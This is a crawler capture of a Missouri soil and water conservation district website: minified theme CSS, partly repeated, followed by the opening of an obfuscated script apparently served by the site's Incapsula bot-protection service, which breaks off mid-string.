60px;margin-left:15px;}.pane-node-field-county-phone-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/phone.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-fax-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/fax.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-directions-link{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/directions-icon.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-contact-link{text-align:right;margin-right:15px;margin-bottom:10px;}.pane-node-field-county-contact-link a:after{content:" >>";}.pane-events-pane .item-list{position:relative;top:-20px;}.pane-events-pane .item-list ul li{list-style-type:none;padding-bottom:15px;}.pane-events-pane ul{padding:0 10px 0 20px;margin-bottom:0;}.pane-news-pane .item-list{position:relative;top:-20px;}.pane-news-pane .item-list ul{margin:0;}.pane-news-pane .item-list ul li{margin-bottom:2px;}.views-field-field-board-member ul{padding-left:0px;display:flex;flex-flow:column nowrap;}.views-field-field-board-member ul li{list-style-type:none;margin-bottom:20px;}.views-field-field-board-member .field-label-inline .field-label,.views-field-field-board-member .field-label-inline .field-items{float:none;}.field-name-field-board-member-image{float:left;margin-right:20px;}.field-name-field-board-member-title{font-size:18px;font-weight:bold;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-name{font-size:16px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-elected-area .field-label,.field-name-field-board-member-area-served .field-label,.field-name-field-board-member-years-served .field-label,.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{float:left !important;}.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{font-weight:bold;margin-right:10px;}.field-name-field-board-member-information p{margin:0;}.view-rental-equipment-view .views-row{border-top:2px solid #cfcfcf;padding-bottom:10px;min-height:300px;}.view-rental-equipment-view .views-field{margin:0 10px;}.view-rental-equipment-view .views-field-title .field-content{font-weight:bold;}.view-rental-equipment-view .views-label{font-weight:bold;}.view-rental-equipment-view img.file-icon{display:none;}.views-field-field-rental-item-deposit .field-content,.views-field-field-rental-item-price .field-content,.views-field-field-rental-item-description .field-content,.views-field-field-rental-item-document .field-content{margin:5px;}.l-footer{background-color:transparent;background-image:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/footer.jpg);border-top:none;max-height:180px;}.l-footer .l-container{position:relative;top:-40px;}#block-menu-menu-menu-site-info{border-top:none;}#block-menu-menu-menu-site-info ul li{border-left:2px solid white;}#block-menu-menu-menu-site-info ul li.first{border-left:none;}#block-menu-menu-menu-site-info ul li a{font-size:12px;color:white;}#block-block-1{text-align:center;}@media (min-width:768px){.l-branding img{left:20px;}#block-mogov-gsa-search,#block-search-form{left:40px;top:15px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.sidebar-wrapper .pane-node-field-county-links{margin-bottom:20px;}.pane-node-field-county-links{margin-bottom:0;}.pane-news-pane,.pane-events-pane{min-height:288px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:10px;padding-left:50px;}.pane-node-field-county-coop-spotlight-link a,.pane-node-field-county-gov-delivery-link a{margin-bottom:0;}.view-rental-equipment-view .views-field-field-rental-item-image img{width:80%;border:1px solid #cfcfcf;}}@media (min-width:992px){.l-branding img{top:20px;left:0px;}#block-mogov-gsa-search,#block-search-form{float:right;left:-22px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.page-home .l-region.columns-2-b-region--column-1{min-height:686px;}.pane-news-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{min-height:311px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{padding:20px 0px 20px 20px;}.pane-events-pane{min-height:211px;margin-bottom:20px;}.pane-events-pane .item-list ul li.last{padding-bottom:0;}.pane-news-pane .item-list ul li.last{padding-bottom:8px;}.section-andrew.node-type-conservation-district .pane-news-pane,.section-bollinger.node-type-conservation-district .pane-news-pane,.section-cape-girardeau.node-type-conservation-district .pane-news-pane,.section-carroll.node-type-conservation-district .pane-news-pane,.section-carter.node-type-conservation-district .pane-news-pane,.section-clay.node-type-conservation-district .pane-news-pane,.section-dent.node-type-conservation-district .pane-news-pane,.section-franklin.node-type-conservation-district .pane-news-pane,.section-gasconade.node-type-conservation-district .pane-news-pane,.section-greene.node-type-conservation-district .pane-news-pane,.section-grundy.node-type-conservation-district .pane-news-pane,.section-henry.node-type-conservation-district .pane-news-pane,.section-howard.node-type-conservation-district .pane-news-pane,.section-iron.node-type-conservation-district .pane-news-pane,.section-jackson.node-type-conservation-district .pane-news-pane,.section-laclede.node-type-conservation-district .pane-news-pane,.section-moniteau.node-type-conservation-district .pane-news-pane,.section-montgomery.node-type-conservation-district .pane-news-pane,.section-morgan.node-type-conservation-district .pane-news-pane,.section-new-madrid.node-type-conservation-district .pane-news-pane,.section-perry.node-type-conservation-district .pane-news-pane,.section-pettis.node-type-conservation-district .pane-news-pane,.section-platte.node-type-conservation-district .pane-news-pane,.section-taney.node-type-conservation-district .pane-news-pane,.section-texas.node-type-conservation-district .pane-news-pane,.section-warren.node-type-conservation-district .pane-news-pane,.section-webster.node-type-conservation-district .pane-news-pane,.section-wright.node-type-conservation-district .pane-news-pane{margin-bottom:20px;min-height:211px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:15px;padding-left:60px;}.view-rental-equipment-view .views-field-field-rental-item-image img{float:right;width:200px;position:relative;top:-42px;margin-left:10px;}}@media (max-width:767px) and (min-width:660px){#block-mogov-gsa-search.block-mogov-gsa,#block-search-form{top:-10px;}}
.l-zone .l-container{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-zone .l-container:after{content:"";display:table;clear:both;}@media (min-width:768px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:47.82609%;float:left;margin-right:4.34783%;}.l-zone .l-container .l-header-content{width:47.82609%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.21739%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:30.43478%;float:left;margin-right:4.34783%;container-position:left;}}@media (min-width:992px){.l-zone .l-container{max-width:1190px;}.l-zone .l-container .l-branding{width:40.42553%;float:left;margin-right:2.12766%;}.l-zone .l-container .l-header-content{width:57.44681%;float:right;margin-right:0;}.with-sidebar .l-main .l-content{width:65.95745%;float:right;margin-right:0;container-position:right;}.with-sidebar .l-main .region-sidebar{width:31.91489%;float:left;margin-right:2.12766%;container-position:left;}}body{background:white url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/grilled-bkrd.png) repeat;font-family:"Tahoma",Geneva,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333333;}a{color:#143858;text-decoration:none;}a:hover,a:focus{color:#06101a;text-decoration:underline;}a:link,a:active{font-weight:bold;}h1,h2,h3,h4,h5,h6{font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;color:#444444;line-height:1.1;}h1 a:link,h2 a:link,h3 a:link,h4 a:link,h5 a:link,h6 a:link{font-weight:normal;}.l-zone.l-header{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/header-img.jpg);height:155px;margin-bottom:25px;}.l-branding img{position:relative;top:20px;}.region-header-content-1{background:transparent;}#block-mogov-gsa-search.block-mogov-gsa{position:relative;left:0 !important;top:20px;}#mogov-gsa-search-form{margin-right:auto;margin-left:auto;}#block-search-form{position:relative;left:0 !important;top:20px;}#block-search-form #edit-search-block-form--2{background:white;color:#a0b4d0;width:100%;position:relative;height:30px;padding-left:5px;padding-right:30px;border-radius:3px;border:none;margin:0;font-size:14px;}#block-search-form #edit-actions .form-submit,#block-search-form #edit-actions--2 .form-submit{position:absolute;top:0px;right:-15px;display:inline-block;height:16px;width:12px;cursor:pointer;background:transparent url("/sites/all/themes/mogov/blue/images/mainsprite.png") -251px -141px no-repeat;border:none;color:transparent !important;z-index:1;border-radius:0;box-shadow:none;filter:none;text-indent:-999em;overflow:hidden;}.region-top-content{margin-bottom:10px;}.county-header{background:#366287;color:white;font-family:"Open Sans",Tahoma,Arial,sans-serif;text-shadow:2px 2px 1px black;padding:10px 20px;line-height:1.6em;}.county-header .county-name{font-size:28px;}.county-header .swcd-words{font-size:20px;}h1{background:transparent;color:#528133;border:none;padding:0 !important;margin-top:5px;}.l-main-content{background:white;border-top:10px solid #528133;border-left:1px solid #cfcfcf;border-right:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf;padding:10px 20px 20px 20px;margin-bottom:20px;}.landing-page-sidebar{background:#f9fef7;border-top:10px solid #528133;}.landing-page-sidebar h2{background-color:#528133;}.landing-page-sidebar ul{background-color:#f9fef7;border:1px solid #cfdaca;}.landing-page-sidebar ul li a:hover,.landing-page-sidebar ul li a:focus{background:#cfdaca;}.landing-page-content-box{background:white;}.landing-page-content-box h2{background-color:#528133;}.content-box{background:white;padding:0 10px;}.sidebar-wrapper,.sidebar-block{margin:0 0 20px 0;border:none;background:transparent;}#block-panels-mini-internal-sidebar{position:relative;top:-10px;}th{background:#528133;}tr:hover td,tr.odd td.active,tr.even td.active,tr.even:hover td.active,tr.odd:hover td.active{background:#e6f2e1;}.page-home .l-main-content{background:transparent;border:none;padding:0;}.page-home .l-region.columns-2-b-region--column-1{border:1px solid #cfcfcf;border-top:10px solid #528133;background:white;padding:0 10px;box-shadow:1px 1px 2px #eeeeee;margin-bottom:20px;}.page-home h1{margin:10px 0;}.page-home g rect{fill:transparent;width:760;}#county-dropdown{border:1px solid #cfcfcf;background:#528133;padding:10px;margin-bottom:20px;}#county-dropdown h2{display:none;}#county-dropdown form label{color:white;margin:0 10px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:22px;}#county-dropdown form select{width:95%;}.pane-node-field-county-links{border-top:10px solid #528133;margin-bottom:20px;}.pane-node-field-county-links .field-item a{background:#f9fef7;display:block;border:1px solid #cfdaca;padding:10px;}.pane-node-field-county-links .field-item a:hover,.pane-node-field-county-links .field-item a:focus{background:#cfdaca;}.field-name-field-county-photo img{width:100%;}.pane-node-field-county-coop-spotlight-link a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/spotlight.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-node-field-county-gov-delivery-link a,.pane-gov-delivery-pane a{display:block;background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/updates.jpg) no-repeat;background-size:100%;height:80px;width:100%;color:transparent;margin-bottom:20px;}.pane-news-pane,.pane-events-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{border:1px solid #cfcfcf;background:white;}.pane-news-pane,.pane-events-pane{margin-bottom:20px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{position:relative;top:-18px;padding:15px 0;}.pane-news-pane .pane-title,.pane-events-pane .pane-title,.contact-us-header,.pane-contact-us-pane .pane-title{background:#528133;padding-left:20px;border:1px solid #cfcfcf;margin-bottom:15px;color:white;}.pane-news-pane .pane-title h2,.pane-events-pane .pane-title h2,.contact-us-header h2,.pane-contact-us-pane .pane-title h2{color:white;}.pane-events-pane span#no-events,.pane-news-pane span#no-news{margin-left:20px;position:relative;top:-20px;}.pane-news-pane .see-more,.pane-events-pane .see-more{display:block;text-align:right;position:relative;top:-15px;padding-right:15px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-bottom:20px;font-weight:bold;padding-left:60px;}.pane-node-field-county-address{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/address.png) no-repeat 0px;margin-left:15px;}.pane-node-field-county-office-hours{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/clock.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-phone-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/phone.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-fax-number{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/fax.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-directions-link{background:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/directions-icon.png) no-repeat 0px;padding:10px 10px 10px 60px;margin-left:15px;}.pane-node-field-county-contact-link{text-align:right;margin-right:15px;margin-bottom:10px;}.pane-node-field-county-contact-link a:after{content:" >>";}.pane-events-pane .item-list{position:relative;top:-20px;}.pane-events-pane .item-list ul li{list-style-type:none;padding-bottom:15px;}.pane-events-pane ul{padding:0 10px 0 20px;margin-bottom:0;}.pane-news-pane .item-list{position:relative;top:-20px;}.pane-news-pane .item-list ul{margin:0;}.pane-news-pane .item-list ul li{margin-bottom:2px;}.views-field-field-board-member ul{padding-left:0px;}.views-field-field-board-member ul li{list-style-type:none;margin-bottom:20px;}.views-field-field-board-member .field-label-inline .field-label,.views-field-field-board-member .field-label-inline .field-items{float:none;}.field-name-field-board-member-image{float:left;margin-right:20px;}.field-name-field-board-member-title{font-size:18px;font-weight:bold;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-name{font-size:16px;font-family:"Bitter",Georgia,"Times New Roman",Times,serif;display:block;}.field-name-field-board-member-elected-area .field-label,.field-name-field-board-member-area-served .field-label,.field-name-field-board-member-years-served .field-label,.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{float:left !important;}.views-label-field-board-meeting-place,.views-label-field-board-meeting-date-time{font-weight:bold;margin-right:10px;}.field-name-field-board-member-information p{margin:0;}.view-rental-equipment-view .views-row{border-top:2px solid #cfcfcf;padding-bottom:10px;min-height:300px;}.view-rental-equipment-view .views-field{margin:0 10px;}.view-rental-equipment-view .views-field-title .field-content{font-weight:bold;}.view-rental-equipment-view .views-label{font-weight:bold;}.view-rental-equipment-view img.file-icon{display:none;}.views-field-field-rental-item-deposit .field-content,.views-field-field-rental-item-price .field-content,.views-field-field-rental-item-description .field-content,.views-field-field-rental-item-document .field-content{margin:5px;}.l-footer{background-color:transparent;background-image:url(//mosoilandwater.land/sites/mosoilandwater/themes/soilandwater/images/footer.jpg);border-top:none;max-height:180px;}.l-footer .l-container{position:relative;top:-40px;}#block-menu-menu-menu-site-info{border-top:none;}#block-menu-menu-menu-site-info ul li{border-left:2px solid white;}#block-menu-menu-menu-site-info ul li.first{border-left:none;}#block-menu-menu-menu-site-info ul li a{font-size:12px;color:white;}#block-block-1{text-align:center;}@media (min-width:768px){.l-branding img{left:20px;}#block-mogov-gsa-search,#block-search-form{left:40px;top:15px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.sidebar-wrapper .pane-node-field-county-links{margin-bottom:20px;}.pane-node-field-county-links{margin-bottom:0;}.pane-news-pane,.pane-events-pane{min-height:288px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:10px;padding-left:50px;}.pane-node-field-county-coop-spotlight-link a,.pane-node-field-county-gov-delivery-link a{margin-bottom:0;}.view-rental-equipment-view .views-field-field-rental-item-image img{width:80%;border:1px solid #cfcfcf;}}@media (min-width:992px){.l-branding img{top:20px;left:0px;}#block-mogov-gsa-search,#block-search-form{float:right;left:-22px;}#mogov-gsa-search-form{margin-right:0;margin-left:0;}.l-main-content{margin-bottom:0;}.page-home .l-region.columns-2-b-region--column-1{min-height:686px;}.pane-news-pane,.l-region.panes-5-e-region--row2-col3,.pane-contact-us-pane{min-height:311px;}.pane-news-pane .pane-title,.pane-events-pane .pane-title{padding:20px 0px 20px 20px;}.pane-events-pane{min-height:211px;margin-bottom:20px;}.pane-events-pane .item-list ul li.last{padding-bottom:0;}.pane-news-pane .item-list ul li.last{padding-bottom:8px;}.section-andrew.node-type-conservation-district .pane-news-pane,.section-bollinger.node-type-conservation-district .pane-news-pane,.section-cape-girardeau.node-type-conservation-district .pane-news-pane,.section-carroll.node-type-conservation-district .pane-news-pane,.section-carter.node-type-conservation-district .pane-news-pane,.section-clay.node-type-conservation-district .pane-news-pane,.section-dent.node-type-conservation-district .pane-news-pane,.section-franklin.node-type-conservation-district .pane-news-pane,.section-gasconade.node-type-conservation-district .pane-news-pane,.section-greene.node-type-conservation-district .pane-news-pane,.section-grundy.node-type-conservation-district .pane-news-pane,.section-henry.node-type-conservation-district .pane-news-pane,.section-howard.node-type-conservation-district .pane-news-pane,.section-iron.node-type-conservation-district .pane-news-pane,.section-jackson.node-type-conservation-district .pane-news-pane,.section-laclede.node-type-conservation-district .pane-news-pane,.section-moniteau.node-type-conservation-district .pane-news-pane,.section-montgomery.node-type-conservation-district .pane-news-pane,.section-morgan.node-type-conservation-district .pane-news-pane,.section-new-madrid.node-type-conservation-district .pane-news-pane,.section-perry.node-type-conservation-district .pane-news-pane,.section-pettis.node-type-conservation-district .pane-news-pane,.section-platte.node-type-conservation-district .pane-news-pane,.section-taney.node-type-conservation-district .pane-news-pane,.section-texas.node-type-conservation-district .pane-news-pane,.section-warren.node-type-conservation-district .pane-news-pane,.section-webster.node-type-conservation-district .pane-news-pane,.section-wright.node-type-conservation-district .pane-news-pane{margin-bottom:20px;min-height:211px;}.pane-node-field-county-address,.pane-node-field-county-office-hours,.pane-node-field-county-phone-number,.pane-node-field-county-fax-number,.pane-node-field-county-directions-link{margin-left:15px;padding-left:60px;}.view-rental-equipment-view .views-field-field-rental-item-image img{float:right;width:200px;position:relative;top:-42px;margin-left:10px;}}@media (max-width:767px) and (min-width:660px){#block-mogov-gsa-search.block-mogov-gsa,#block-search-form{top:-10px;}}


--- FILE ---
content_type: application/javascript
request_url: https://mosoilandwater.land/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1393776974
body_size: 17951
content:
var _0x528d=['\x4c\x68\x72\x44\x6e\x57\x41\x6e\x63\x46\x44\x43\x6b\x4d\x4b\x61\x45\x73\x4f\x38\x77\x6f\x2f\x43\x69\x7a\x31\x57\x4a\x33\x66\x44\x75\x67\x3d\x3d','\x77\x35\x37\x44\x68\x31\x45\x46\x77\x37\x6b\x68','\x77\x6f\x72\x44\x67\x63\x4f\x49\x77\x72\x46\x55\x46\x6c\x51\x67','\x66\x69\x55\x77\x44\x58\x6b\x41\x77\x6f\x78\x45\x59\x6e\x62\x43\x6b\x63\x4b\x57\x77\x72\x59\x61\x4a\x67\x3d\x3d','\x48\x48\x76\x43\x75\x38\x4f\x4f\x56\x41\x3d\x3d','\x77\x71\x38\x64\x77\x72\x35\x50\x77\x35\x50\x44\x72\x6b\x7a\x44\x76\x46\x76\x44\x74\x47\x58\x44\x68\x63\x4b\x71\x77\x35\x4a\x46\x65\x4d\x4f\x52\x4d\x48\x6e\x43\x72\x77\x3d\x3d','\x77\x36\x45\x67\x77\x34\x33\x44\x73\x6c\x64\x5a','\x4e\x42\x58\x44\x6f\x54\x72\x44\x68\x48\x44\x44\x6c\x73\x4f\x35\x43\x6b\x67\x3d','\x77\x71\x38\x64\x77\x72\x35\x50\x77\x35\x50\x44\x72\x6b\x7a\x44\x76\x46\x76\x44\x74\x47\x72\x44\x69\x38\x4b\x71\x77\x35\x74\x56\x65\x73\x4f\x43\x50\x43\x76\x44\x76\x4d\x4b\x47\x46\x46\x6f\x3d','\x45\x63\x4f\x55\x50\x7a\x54\x43\x73\x77\x3d\x3d','\x42\x63\x4b\x34\x77\x36\x34\x3d','\x4a\x63\x4f\x59\x62\x33\x2f\x44\x6e\x73\x4b\x63\x77\x34\x58\x44\x70\x41\x3d\x3d','\x47\x42\x6a\x44\x70\x54\x48\x44\x67\x6d\x66\x43\x6a\x4d\x4f\x37\x41\x46\x2f\x44\x6f\x73\x4f\x5a\x4a\x46\x44\x44\x6e\x33\x77\x57\x77\x36\x7a\x44\x6e\x4d\x4b\x4e\x43\x46\x59\x2f\x47\x56\x34\x4a','\x58\x78\x54\x44\x6f\x55\x74\x51','\x54\x63\x4f\x30\x64\x63\x4b\x6b\x77\x37\x6f\x32\x77\x34\x4d\x3d','\x77\x36\x38\x39\x77\x35\x33\x44\x73\x67\x3d\x3d','\x77\x36\x6b\x33\x77\x36\x76\x44\x68\x6b\x67\x4f\x77\x34\x41\x3d','\x4d\x63\x4b\x77\x77\x37\x2f\x43\x6a\x7a\x7a\x43\x6e\x52\x55\x37\x77\x35\x67\x77\x42\x41\x6c\x75\x77\x36\x33\x44\x75\x58\x66\x43\x71\x73\x4b\x71\x61\x4d\x4f\x6c','\x44\x41\x35\x66\x4b\x44\x6b\x3d','\x4f\x7a\x46\x45','\x43\x4d\x4f\x41\x4a\x79\x54\x43\x70\x4d\x4b\x6e\x77\x37\x74\x59\x77\x37\x68\x43','\x45\x6e\x7a\x43\x6e\x73\x4b\x6e\x77\x6f\x59\x6b\x77\x34\x78\x33\x77\x71\x63\x34\x47\x38\x4f\x77\x77\x35\x44\x43\x74\x57\x52\x5a\x77\x34\x33\x43\x6f\x4d\x4f\x4f\x43\x73\x4b\x45','\x77\x71\x39\x43\x77\x71\x4d\x4a\x77\x72\x49\x3d','\x43\x4d\x4b\x34\x77\x35\x34\x3d','\x77\x34\x7a\x43\x76\x31\x55\x48\x42\x73\x4f\x32\x46\x55\x54\x43\x76\x44\x6a\x43\x6a\x67\x3d\x3d','\x77\x71\x59\x34\x77\x71\x33\x43\x74\x43\x50\x43\x6b\x38\x4b\x2b\x77\x72\x48\x43\x6f\x68\x74\x48\x45\x73\x4b\x36\x77\x72\x6b\x65\x57\x30\x5a\x35\x77\x71\x54\x43\x6a\x79\x30\x51\x77\x37\x4d\x6c\x4d\x67\x54\x43\x6f\x6d\x59\x3d','\x77\x71\x76\x44\x6f\x69\x35\x34\x77\x72\x76\x43\x68\x41\x3d\x3d','\x48\x73\x4f\x63\x59\x31\x2f\x44\x70\x38\x4b\x76\x77\x34\x66\x44\x72\x31\x6a\x44\x6e\x6c\x33\x43\x71\x79\x37\x44\x6f\x53\x45\x4b\x64\x42\x63\x2b\x59\x63\x4b\x79','\x42\x73\x4b\x74\x77\x72\x37\x43\x72\x63\x4b\x64\x77\x35\x38\x6d\x62\x63\x4b\x4e\x4b\x6d\x34\x59\x77\x34\x50\x43\x76\x73\x4f\x32\x77\x37\x74\x71\x55\x52\x7a\x44\x71\x6a\x42\x34\x77\x36\x48\x44\x75\x6d\x56\x4e\x56\x53\x6a\x44\x70\x41\x3d\x3d','\x77\x35\x6a\x44\x6b\x46\x59\x46\x77\x37\x6b\x67\x77\x35\x6f\x79\x77\x34\x6e\x44\x76\x63\x4b\x4c','\x63\x7a\x74\x4b\x77\x37\x58\x43\x6b\x7a\x4a\x38\x52\x51\x3d\x3d','\x77\x34\x4a\x31\x77\x71\x37\x43\x76\x73\x4b\x6c\x61\x63\x4b\x55\x77\x36\x70\x4a\x46\x68\x63\x71\x4f\x46\x4c\x44\x6a\x4d\x4f\x76\x77\x34\x4d\x4a\x77\x72\x38\x6f\x77\x70\x48\x44\x6e\x38\x4f\x79\x77\x37\x6a\x43\x74\x73\x4f\x30\x77\x36\x59\x65\x77\x70\x68\x43\x4f\x51\x33\x43\x67\x4d\x4f\x6f\x62\x69\x2f\x43\x70\x47\x45\x41\x41\x52\x30\x59\x41\x79\x39\x53\x46\x46\x72\x43\x70\x41\x6f\x4f\x77\x71\x46\x62\x43\x32\x33\x44\x6e\x73\x4f\x42\x4c\x7a\x4a\x48\x50\x54\x5a\x6d\x59\x38\x4f\x41\x45\x68\x62\x43\x72\x53\x33\x44\x6e\x68\x6a\x44\x74\x41\x51\x41\x43\x38\x4b\x58\x55\x63\x4b\x30\x77\x70\x63\x79\x66\x33\x42\x63\x77\x72\x59\x62','\x77\x34\x58\x43\x76\x4d\x4b\x78\x41\x33\x6f\x3d','\x77\x70\x58\x44\x75\x51\x41\x3d','\x77\x36\x6e\x44\x6c\x73\x4f\x2b','\x77\x37\x49\x73\x77\x36\x4c\x44\x67\x55\x73\x56\x77\x36\x39\x61\x45\x51\x3d\x3d','\x77\x35\x58\x43\x72\x31\x4d\x52\x48\x63\x4f\x52\x48\x6c\x34\x3d','\x77\x37\x33\x44\x75\x42\x44\x44\x6d\x38\x4b\x77\x77\x72\x46\x47\x65\x51\x3d\x3d','\x66\x69\x73\x69\x41\x51\x3d\x3d','\x77\x72\x55\x2b\x77\x71\x44\x43\x70\x53\x48\x43\x67\x63\x4f\x2b\x77\x70\x4c\x44\x71\x52\x31\x76\x50\x63\x4b\x64\x77\x72\x45\x56\x55\x56\x64\x47\x77\x71\x4c\x43\x68\x53\x38\x3d','\x77\x71\x2f\x44\x76\x42\x7a\x44\x6b\x73\x4b\x6c','\x51\x73\x4b\x54\x51\x4d\x4b\x79\x77\x37\x6b\x72\x77\x6f\x6e\x43\x73\x78\x33\x44\x71\x31\x7a\x43\x6e\x67\x3d\x3d','\x53\x67\x48\x44\x68\x43\x30\x34\x77\x34\x63\x71\x56\x63\x4f\x44\x47\x43\x68\x6e\x4d\x38\x4f\x71\x77\x36\x52\x76\x63\x4d\x4b\x59\x77\x71\x4e\x7a\x77\x35\x6e\x44\x72\x41\x3d\x3d','\x4a\x73\x4b\x48\x49\x4d\x4b\x46\x42\x41\x3d\x3d','\x55\x69\x6b\x44\x62\x33\x74\x64','\x4f\x52\x76\x44\x75\x54\x33\x44\x68\x6e\x4c\x44\x6c\x73\x4f\x2f\x46\x77\x6a\x44\x73\x73\x4b\x65\x50\x56\x66\x44\x6c\x48\x73\x4e\x77\x37\x4c\x43\x6d\x73\x4f\x4e\x53\x6b\x45\x6c\x43\x67\x3d\x3d','\x53\x38\x4b\x49\x77\x36\x2f\x43\x73\x4d\x4b\x54','\x49\x78\x54\x44\x68\x57\x63\x6c\x63\x6c\x44\x43\x6c\x73\x4b\x48\x55\x67\x3d\x3d','\x77\x37\x55\x32\x77\x37\x49\x3d','\x77\x72\x74\x5a\x77\x36\x76\x43\x6d\x38\x4f\x30\x52\x63\x4f\x4b\x58\x4d\x4f\x49\x47\x67\x3d\x3d','\x77\x36\x76\x44\x6c\x31\x6c\x2b\x77\x37\x42\x39\x77\x6f\x78\x6e','\x47\x57\x76\x44\x73\x77\x37\x43\x6e\x6b\x6e\x44\x6e\x6b\x63\x54\x77\x71\x4d\x73\x5a\x67\x3d\x3d','\x48\x47\x6e\x44\x72\x52\x37\x43\x6e\x67\x3d\x3d','\x77\x37\x7a\x44\x74\x41\x62\x44\x6e\x4d\x4b\x78','\x58\x42\x54\x44\x6c\x79\x52\x7a\x77\x35\x31\x72\x62\x73\x4f\x53\x41\x79\x5a\x68\x49\x41\x3d\x3d','\x77\x35\x54\x44\x67\x68\x46\x53\x61\x51\x3d\x3d','\x53\x38\x4f\x6b\x63\x63\x4b\x68\x77\x37\x63\x77','\x4a\x52\x54\x44\x69\x6e\x6b\x70','\x43\x43\x39\x57\x77\x36\x62\x44\x67\x4d\x4b\x64\x77\x72\x74\x38\x64\x7a\x76\x43\x74\x43\x37\x44\x67\x52\x66\x44\x6b\x73\x4b\x6a','\x77\x35\x37\x44\x6b\x46\x6b\x47\x77\x36\x51\x4e\x77\x34\x6f\x70\x77\x34\x6e\x44\x6d\x38\x4b\x58\x66\x63\x4b\x30\x51\x73\x4f\x33','\x77\x71\x51\x54\x77\x70\x39\x44\x77\x35\x62\x44\x6a\x55\x72\x44\x76\x46\x37\x43\x71\x57\x50\x44\x6d\x4d\x4b\x41\x77\x35\x56\x54\x61\x38\x4f\x45\x4c\x58\x58\x43\x71\x63\x4f\x45\x4a\x51\x3d\x3d','\x49\x38\x4b\x68\x77\x37\x6a\x43\x6d\x43\x66\x43\x6d\x51\x3d\x3d','\x4e\x78\x4c\x44\x68\x57\x30\x76\x5a\x67\x72\x43\x74\x38\x4b\x68\x65\x4d\x4f\x62\x77\x72\x72\x43\x73\x43\x46\x35\x43\x6b\x58\x44\x6d\x73\x4f\x5a','\x57\x41\x30\x43\x49\x46\x73\x76\x77\x71\x64\x6f\x58\x42\x6e\x43\x72\x63\x4b\x32','\x51\x52\x62\x44\x6b\x79\x68\x78\x77\x35\x49\x78\x61\x63\x4f\x46\x52\x43\x78\x67\x4f\x63\x4b\x6e\x77\x70\x6b\x34\x62\x4d\x4b\x59\x77\x72\x34\x36\x77\x34\x48\x44\x6f\x58\x5a\x77\x77\x36\x70\x77\x54\x30\x48\x44\x6f\x41\x3d\x3d','\x57\x52\x62\x44\x69\x54\x52\x7a','\x64\x6a\x33\x44\x67\x67\x3d\x3d','\x77\x35\x51\x62\x51\x6c\x37\x43\x6b\x38\x4f\x47\x77\x34\x6a\x43\x74\x38\x4b\x79','\x77\x34\x37\x44\x68\x68\x4e\x41\x65\x42\x59\x3d','\x77\x72\x64\x43\x77\x72\x6b\x56\x77\x72\x41\x7a\x65\x43\x5a\x2f\x4c\x73\x4b\x35\x4d\x54\x38\x46\x58\x6a\x64\x32\x4b\x4d\x4f\x61\x42\x73\x4b\x70\x77\x71\x62\x43\x6e\x44\x58\x43\x73\x30\x4d\x62','\x50\x63\x4b\x37\x77\x37\x4d\x3d','\x41\x32\x54\x43\x72\x63\x4f\x5a\x53\x46\x62\x43\x6a\x41\x3